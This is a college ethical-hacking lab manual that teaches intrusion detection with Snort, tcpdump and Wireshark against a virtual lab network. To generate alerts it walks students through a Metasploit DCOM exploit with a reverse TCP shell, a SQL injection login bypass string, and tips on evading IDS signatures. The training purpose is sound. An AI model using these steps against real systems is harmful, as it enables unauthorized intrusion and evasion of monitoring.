Embed Size (px)
Citation preview

ETHICAL HACKING LAB SERIES
Lab 18: Intrusion Detection
Certified Ethical Hacking Domain: Evading IDS, Firewalls, and Honeypots
Document Version: 2015-08-14
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
Development was funded by the Department of Labor (DOL) Trade Adjustment Assistance Community College and Career Training (TAACCCT) Grant No. TC-22525-11-60-A-48; The National Information Security, Geospatial Technologies Consortium (NISGTC) is an entity of Collin College of Texas, Bellevue College of Washington, Bunker Hill Community College of Massachusetts, Del Mar College of Texas, Moraine Valley Community College of Illinois, Rio Salado College of Arizona, and Salt Lake Community College of Utah.
This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties or assurances of any kind, express or implied, with respect to such information, including any information on linked sites, and including, but not limited to accuracy of the information or its completeness, timeliness, usefulness, adequacy, continued availability or ownership.

Lab 18: Intrusion Detection
2
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
Contents Introduction ........................................................................................................................ 3
Domain: Evading IDS, Firewalls, and Honeypots ............................................................... 3
Pod Topology ...................................................................................................................... 4
Lab Settings ......................................................................................................................... 5
1 Introduction to Snort ................................................................................................... 6
1.1 Logging on to the Sniffer ...................................................................................... 6
1.2 Conclusion .......................................................................................................... 18
2 Analyzing Internal Network Traffic with Snort .......................................................... 19
2.1 Logging Network Traffic ..................................................................................... 19
2.2 Conclusion .......................................................................................................... 25
3 Analyzing External Network Traffic with Snort ......................................................... 26
3.1 Using Wireshark ................................................................................................. 26
3.2 Conclusion .......................................................................................................... 33
References ........................................................................................................................ 34

Lab 18: Intrusion Detection
3
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
Introduction
In this lab, students will disable a computer’s services so they become inoperable. This lab includes the following tasks:
1. Introduction to Snort 2. Analyzing Internal Network Traffic with Snort 3. Analyzing External Network Traffic with Snort
Domain: Evading IDS, Firewalls, and Honeypots
Passwords help to secure systems running Linux and UNIX operating systems. If an attacker is able to get the root password on a Linux or UNIX system, they will be able to take complete control of that device. The protection of the root password is critical. Wireshark – A protocol analyzer that reads binary capture files. Wireshark will also allow you to capture network traffic and runs on Windows, Linux, and on Mac OS X. Snort – Snort, is an Intrusion Detection System (IDS), that can be used to analyze and capture traffic. By using signatures, Snort can provide information about activity within a capture file. Snort can be downloaded from www.snort.org and is a free commercial tool. Sourcefire, a Columbia, Maryland based company, maintains and develops Snort. tcpdump – A Linux/UNIX program that allows you to capture network traffic. The tcpdump program comes installed on many Linux distributions by default. Sniffer – A Sniffer is used to capture network traffic on a Network. Software programs like tcpdump, Wireshark, and Network Miner can be used to sniff traffic. PCAP File – Programs that can sniff network traffic like tcpdump, Wireshark, and Network Miner allow you to save the network capture to a PCAP file format. In order to read the PCAP format, you need a tool like Wireshark or Network Miner.

Lab 18: Intrusion Detection
4
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
Pod Topology
Figure 1: ESXi Network Topology

Lab 18: Intrusion Detection
5
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
Lab Settings
The information in the table below will be needed in order to complete the lab. The task sections below provide details on the use of this information.
Virtual Machine
IP Address
Account
(if needed)
Password
(if needed)
Internal Backtrack 5
192.168.1.50 root toor
External Backtrack 5
216.6.1.100 root toor
External Windows 7
216.5.1.200 student password
Linux Sniffer
NO IP
ADDRESS root toor

Lab 18: Intrusion Detection
6
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
1 Introduction to Snort
Passwords help to secure systems running a remote operating system. If an attacker is able to get the administrator password on a remote system, they will be able to take complete control of that device. Companies need to have mechanisms in place to protect systems connected to the Internet from being exploited by remote attackers.
Keep in mind that Linux commands are case sensitive. The commands below must be entered exactly as shown.
1.1 Logging on to the Sniffer
The Linux distribution BackTrack is installed on the sniffer machine. BackTrack is a distribution used by security professionals for pentration testing and forensics.
1. Log into the Linux Sniffer with the username of root with the password of toor.
Type the following command to initialize the GUI, Graphical User Environment: root@bt:~# startx
For security purposes, the password will not be displayed.
Figure 2: Logging on to the Sniffer
2. Open a terminal on the Linux system by clicking on the picture to the right of
Firefox in the task bar in the bottom of the screen in BackTrack.
Figure 3: The Terminal Windows within BackTrack
After opening the terminal, you may want to adjust the size of the font.

Lab 18: Intrusion Detection
7
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
3. To increase the font size within the terminal, click Settings from the Terminal menu bar, select Font, then select Enlarge Font. Repeat this step if necessary.
Figure 4: Increase the Font Size of the Terminal Windows
One of the nice features about some versions of BackTrack is that they do not automatically get assigned IP addresses though the use of DHCP, or Dynamic Host Configuration Protocol. The idea is to come on the network quietly, without being detected.
4. Only the loopback address, 127.0.0.1, is displayed when you type: root@bt:~# ifconfig
Figure 5: No IP address, other than the Loopback Address of 127.0.0.1, are Displayed

Lab 18: Intrusion Detection
8
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
5. Type the following command to view all available interfaces on the system: root@bt:~#ifconfig -a
Figure 6: All Available Interfaces on the System
A sniffer should be operating in promiscuous mode so it can see all network traffic. Two ways to ensure that a sniffer will capture all traffic on a network segment are:
Connect the sniffer and other devices on the network to a hub
Connect the sniffer to a switch’s Switched Port Analyzer Network (SPAN) port.
In this lab, we will capture internal and external traffic with Snort and tcpdump.

Lab 18: Intrusion Detection
9
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
Neither of the interfaces, eth0 or eth1, are assigned IP addresses on their respective networks. The reason the sniffer has two interfaces is that it is located on two networks.
The Windows Firewall also has 2 interfaces and is connected to both networks.
Figure 7: The Sniffer is Connected to Two Networks

Lab 18: Intrusion Detection
10
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
6. To activate the first interface, type the following command: root@bt:~# ifconfig eth0 up
Figure 8: Activating the First Interface
7. To verify the first interface, type the following command:
root@bt:~# ifconfig eth0
Figure 9: The First Interface is activated without an IP address
8. To activate the second interface, type the following command:
root@bt:~# ifconfig eth1 up
Figure 10: Activating the Second Interface
9. To verify the second interface, type the following command:
root@bt:~# ifconfig eth1
Figure 11: The Second Interface is activated without an IP address

Lab 18: Intrusion Detection
11
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
10. Type the following command to view several available switches for Snort: root@bt:~# snort
Figure 12: The Available Options for Snort
An error message will be displayed because no options were set for Snort.
Figure 13: Snort error
The version of Snort is displayed directly after the snort command is typed.
You may need to scroll up to the top of the terminal screen to see the version information.
13. You can type the following command to determine the version of Snort: root@bt:~# snort -V
Figure 14: The Version of Snort

Lab 18: Intrusion Detection
12
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
11. To find the location of the Snort binary file on the file system, type the following: root@bt:~# which snort
Figure 15: The location of the Snort file
Snort is in the bin directory, which means that it can be typed from any directory.
12. To view the files associated with the Snort program, type the following: root@bt:~# ls /etc/snort
Figure 16: Viewing the Snort Configuration Files
13. Finally, to view the list of Snort rules, type the following in the terminal:
root@bt:~# ls /etc/snort/rules
Figure 17: The Rules for Snort

Lab 18: Intrusion Detection
13
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
14. To view a specific rule, type the following command in the terminal (for example, we will view telnet.rules):
root@bt:~# cat /etc/snort/rules/telnet.rules
Snort rules may contain offensive language and words, please be cautious and view at your own discretion.
Figure 18: Viewing a Snort Rule
In sniffing mode, Snort can be used to dump output to the screen or a log file. We will dump the output to the screen so we can view internal and external communication.
15. To test the sniffer using Snort on the internal interface, type the following: root@bt:~# snort -v -i eth0
Figure 19: Capturing with Snort

Lab 18: Intrusion Detection
14
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
16. Log on to the Internal BackTrack 5 Linux system and open a terminal by clicking on the picture to the right of the word System in the task bar in the top of the screen.
Figure 20: The Terminal Windows within BackTrack
After you click on the shortcut to the terminal, the terminal window will appear below.
Figure 21: The BackTrack Terminal will appear
17. Type the following command to ping the Internal SQL server 4 times.
root@bt:~# ping 192.168.1.100 -c 4
Figure 22: Pinging the SQL Server

Lab 18: Intrusion Detection
15
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
18. Return to the Linux Sniffer machine. You will see echo and echo replies between the machines with the IP addresses of 192.168.1.50 and 192.168.1.100 in Snort.
Note: You may also see other broadcast traffic.
Figure 23: Snort Output Directed to the Screen
19. After the packets are displayed, hit CTRL+C to stop the Snort program.
Figure 24: Summary of the Snort Output
Summary statistics about protocols captured will be provided by Snort.

Lab 18: Intrusion Detection
16
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
20. To test the sniffer using Snort on the internal interface, type the following: root@bt:~# snort -v -i eth1
Figure 25: Snort is Capturing on Interface 1
21. Log on to the External BackTrack 5 Linux system and open a terminal by clicking
on the picture to the right of the word System in the task bar in the top of the screen.
Figure 26: The Terminal Windows within BackTrack
After you click on the shortcut to the terminal, the terminal window will appear below.
Figure 27: The BackTrack Terminal will appear

Lab 18: Intrusion Detection
17
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
22. Type the following command to ping the External Firewall 4 times. root@bt:~# ping 216.1.1.1 -c 4
Figure 28: Pinging the Firewall
23. Return to the Linux Sniffer. You will see echo and echo replies between the
machines with the IP addresses of 216.1.1.1 and 216.6.1.100. Note: You may also see other broadcast traffic.
Figure 29: Snort Capture Sent to the Screen

Lab 18: Intrusion Detection
18
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
24. After the packets are displayed, hit CTRL+C to stop the Snort program.
Figure 30: Summary of Snort Data
Summary statistics about protocols captured will be provided by Snort.
1.2 Conclusion
Snort is an Intrusion Detection System. Snort uses signatures, which are found in the rules files, to detect malicious activity on the network. You can run Snort in real time and send information to the terminal about traffic, as it appears on the network.

Lab 18: Intrusion Detection
19
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
2 Analyzing Internal Network Traffic with Snort
Insiders are a huge threat to networks because their attacks take place inside of the firewall. For this reason, most internal networks are monitored. In this section, we will monitor the internal network while an attack is conducted and then review generated Snort alerts. 2.1 Logging Network Traffic
We will send the network traffic to a log file, which we will later analyze with Snort. In sniffing mode, Snort can be used to dump output to the screen or a log file. We will dump the output to the screen so we can view internal network communication.
1. To start the sniffer using Snort on the internal interface, type the following: root@bt:~# snort –i eth0 -dev -l /root
A snort.log file will appear on the desktop.
Figure 31: Capturing on the First Interface and Logging to a File
2. Type the following command to launch Metasploit on Internal BackTrack 5
machine: root@bt:~# msfconsole
Figure 32: Launching msfconsole
Lab 18: Intrusion Detection
20
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
A random Metasploit banner will appear. The total number of exploits will be listed.
Figure 33: Random Metasploit Banner
3. Type the following command to use the DCOM Remote Procedure Call exploit:
msf > use exploit/windows/dcerpc/ms03_026_dcom
Figure 34: Using the Exploit
Notice that the color of the sub prompt has changed.
4. Type the following to find out information about the exploit:
msf exploit(ms03_026_dcom) > info
Figure 35: Getting Information about the Exploit
The information will reveal that this attack works against Windows 2003 Server. Since the attacker is an insider who works for the company, they already know that the target

Lab 18: Intrusion Detection
21
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
system is running Windows 2003. They could use BackTrack on the network by booting a machine to a Live CD/DVD or a BackTrack distribution installed to a thumbdrive.
Figure 36: Detailed Exploit Information
5. The attacker can verify that port 135 is open by typing the following in a new
terminal window: root@bt:~# nmap 192.168.1.100 -p 135
Figure 37: Scanning a Single Port with nmap
The port is open. Scanning a single port minimizes the chance for IDS detection.

Lab 18: Intrusion Detection
22
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
6. Type the following command to set the Remote host to 192.168.1.100 msf exploit(ms03_026_dcom) > set RHOST 192.168.1.100
Figure 38: Setting the RHOST
7. Type the following command to set the PAYLOAD to a Windows Command Shell: msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp
Figure 39: Setting the PAYLOAD
8. Type the following command to set the Local host to 192.168.1.50:
msf exploit(ms03_026_dcom) > set LHOST 192.168.1.50
Figure 40: Setting the LHOST
9. Type the following command to verify that all of the options are set correctly:
msf exploit(ms03_026_dcom) > show options
Figure 41: Showing the Options

Lab 18: Intrusion Detection
23
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
10. Type the following command to exploit the Windows Server victim machine: msf exploit(ms03_026_dcom) > exploit
Figure 42: Successful Exploitation
11. In the C: prompt connected to the victim machine, type the following to list files: C:\WINDOWS\system32>dir
Figure 43: Dir Command
A large number of files and folders will be listed with the total at the bottom.
Figure 44: Listed Files and Folders

Lab 18: Intrusion Detection
24
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
12. On the Linux Sniffer machine, hit CTRL+C to stop the Snort program.
Figure 45: Stopping Snort from Logging
13. 14. Type the following command in the terminal to analyze the capture file:
root@bt:~# snort -l . -c /etc/snort/snort.conf –r
14. Add a space after the –r and drag the file from the desktop to the terminal window. When prompted, select Paste. Press Enter.
Figure 46: Dragging the Capture into the Terminal

Lab 18: Intrusion Detection
25
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
15. Type the following command to analyze the alert file generated by Snort: root@bt:~# kwrite alert
Figure 47: Viewing the Generated Alert File
The alert file is aware of the following items that took place on the internal network:
The attack by 192.168.1.50 over port 135
The Microsoft Command Shell sent to the Attacker from the Victim
The Directory Listing done on the Victim’s Machine 2.2 Conclusion
Snort can be used to capture network traffic. The network traffic can be sent to the Terminal or sent to a log file. After a capture file has been generated, that capture file can be analyzed with Snort. An alert file is generated when Snort examines the traffic.
Lab 18: Intrusion Detection
26
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
3 Analyzing External Network Traffic with Snort
While internal threats like insiders are very real, the threats from attackers on the Internet are also very real. If an employee on the inside of a company’s network is caught performing malicious actions on the network, they might get fired or face criminal prosecution. An attacker from the Internet may not have to face any recourse because they might live in an area in the world where they are out of your jurisdiction. 3.1 Using Wireshark
In this task, we will use Wireshark to capture the network traffic, and then analyze the PCAP file with Snort. Snort can analyze PCAP files for most sniffer programs.

1. On the Linux Sniffer machine, type the following command to launch Wireshark: root@bt:~# wireshark
Figure 48: Typing Wireshark
2. Check the Don’t show the message again box and click the OK button.
Figure 49: Wireshark Message
Before sniffing network traffic, we want to designate the External Interface.
3. Select Capture from the Wireshark Menu bar, and chose Interfaces.
Figure 50: Capture Sub-Menu

Lab 18: Intrusion Detection
27
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
4. Locate eth1 on the left side. Click the Start button on the right across from it.
Figure 51: Starting Wireshark on the External Interface
We will now disable JavaScript to perform SQL injection.
5. Log on to the Windows 7 machine and open Mozilla Firefox by double-clicking the icon on the desktop. To disable JavaScript, select Tools from the Firefox menu bar and go down to Options. Click on the Content button. Uncheck Enable JavaScript then click OK.
Figure 52: Disable JavaScript

Lab 18: Intrusion Detection
28
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
6. Open the XYZ Company page by going to 216.1.1.1 and attempt to perform SQL injection by typing the following in the username box:
JESSE' OR 1=1--
You can copy the above line from the sql.txt file on the Windows 7 desktop.
Figure 53: An SQL Injection Attempt
You should receive a message stating, Successful Login to CompanyXYZ Web Site.
Figure 54: Opening Firefox

Lab 18: Intrusion Detection
29
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
7. Click the Back button to return to the 216.1.1.1 home page.
Figure 55: Returning to the Home Page
8. Clear any input that was in the username box by hitting the Clear button.
Figure 56: Clearing the Input in the Web Form
9. Double-click on the sql.txt file on the Windows 7 desktop.
Figure 57: The SQL.TXT File

Lab 18: Intrusion Detection
30
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
10. Highlight the fourth non-blank line in the sql.txt file. Select Edit, and then Copy from the menu.
Figure 58: Copying a Line of Text
11. Right-click in the username field and select Paste. Click the Submit button.
Figure 59: Inputting the Information into the Username Field
You should see a web page with the response displayed in the figure below:
Figure 60: Failed Login

Lab 18: Intrusion Detection
31
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
12. Click the Back button to return to the 216.1.1.1 home page.
Figure 61: Returning to the Home Page
13. Go to the Public IP Address of XYZ Company by typing this URL in your browser:
http://216.1.1.1/whoami.txt
Figure 62: Public Facing Website
14. On the Linux Sniffer machine, go to Capture from the Menu bar and select Stop.
Figure 63: Stopping the Capture
15. Go to File in the Wireshark Menu bar and select Save As.
Figure 64: Wireshark Save as

Lab 18: Intrusion Detection
32
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
16. Name the file external. Set the Save in folder to root. Click Save.
Figure 65: Saving the File
17. Exit Wireshark by selecting File from the menu bar and selecting Quit.
Figure 66: Exiting Wireshark
Snort appends to the alert file, so we will remove it to avoid any confusion.
16. Type the following command in the terminal to remove the alert file. root@bt:~# rm alert
Lab 18: Intrusion Detection
33
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.

Figure 67: Remote the Alert File
17. Type the following command in the terminal to analyze the capture file: root@bt:~# snort -l . -c /etc/snort/snort.conf –r external
Figure 68: Analyzing the Capture with Snort
18. Type the following command to analyze the alert file generated by Snort:
root@bt:~# kwrite alert
Figure 69: Viewing the Generated Alert File
The alert file is aware of the following items that took place on the internal network:
The SQL Injection attempt with 1=1
The use of the stored procedure xp_cmd shell The SQL rule was looking for a signature 1=1, so 2=2 may have bypassed the IDS. 3.2 Conclusion
Wireshark can be used to capture network traffic. When using Wireshark, the interface needs to be designated. After a capture file has been generated, that capture file can be analyzed with Snort. An alert file is generated when Snort examines the traffic. You may need to clear the alert file if it has entries from a previous analysis attempt.

Lab 18: Intrusion Detection
34
This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
References
1. Wireshark:
www.wireshark.org
2. Snort: www.snort.org
3. SQL Injection: http://www.veracode.com/security/sql-injection
4. Metasploit: www.metasploit.com